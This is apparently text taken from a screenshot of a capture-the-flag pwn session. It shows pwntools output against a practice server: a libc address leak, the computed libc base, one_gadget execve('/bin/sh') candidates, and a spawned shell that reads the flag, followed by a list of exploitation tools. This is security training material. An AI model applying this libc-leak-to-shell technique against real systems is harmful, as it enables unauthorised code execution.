 [+] Opening connection to node4.buuoj.cn on port 29923: Done
[*] Closed connection to node4.buuoj.cn port 29923
[+] Opening connection to node4.buuoj.cn on port 29923: Done
[*] Closed connection to node4.buuoj.cn port 29923
[+] Opening connection to node4.buuoj.cn on port 29923: Done
[*] Closed connection to node4.buuoj.cn port 29923
[+] Opening connection to node4.buuoj.cn on port 29923: Done
[*] Closed connection to node4.buuoj.cn port 29923
[+] Opening connection to node4.buuoj.cn on port 29923: Done
[*] Closed connection to node4.buuoj.cn port 29923
[+] Opening connection to node4.buuoj.cn on port 29923: Done
[*] Closed connection to node4.buuoj.cn port 29923
[+] Opening connection to node4.buuoj.cn on port 29923: Done
[*] Closed connection to node4.buuoj.cn port 29923
[+] Opening connection to node4.buuoj.cn on port 29923: Done
[*] Closed connection to node4.buuoj.cn port 29923
[+] Opening connection to node4.buuoj.cn on port 29923: Done
[*] Closed connection to node4.buuoj.cn port 29923
[+] Opening connection to node4.buuoj.cn on port 29923: Done
[*] Closed connection to node4.buuoj.cn port 29923
[+] Opening connection to node4.buuoj.cn on port 29923: Done
[*] Closed connection to node4.buuoj.cn port 29923
[+] Opening connection to node4.buuoj.cn on port 29923: Done
leak_libc ===============> 0x7f2463082600
libc_base ===============> 0x7f2462cbd000
[*] 0x45216 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x4526a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xf02a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf1147 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
one_gadget ===============> 0x7f2462d0226a
[*] Switching to interactive mode
$ cat flag
flag{774221d9-e27a-4814-a94f-b802a45c7322}
$
❐ 0 ↑ 1d 1h 23m 1 python3
↗ | 19:42 | 21 Aug hacker ubuntu
mipsel-
linux-uclibc
LibcSearch
er
ROPgadget
glibc-all-in-
one
alpha3
Trash
tools.py
shellcode_
test_area
pwncli
ROPgadget
.py
myproject_
virtualenv
patchelf
roputils.py
source_
code
evilPatcher
__pycache_